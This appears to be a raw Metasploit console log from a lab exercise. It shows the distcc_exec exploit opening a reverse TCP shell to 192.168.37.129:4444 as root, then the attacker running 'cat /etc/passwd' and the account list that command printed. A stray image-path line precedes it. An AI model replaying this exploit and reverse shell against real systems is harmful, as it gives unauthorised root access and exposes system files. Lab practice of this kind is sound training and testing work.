 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.37.129:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gpI2OqiBDE68GXrh;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "gpI2OqiBDE68GXrh\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.37.129:4444 → 192.168.37.130:55552) at 2022-11-27 21:15:40 -0500
whoami
root
pwd
/
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false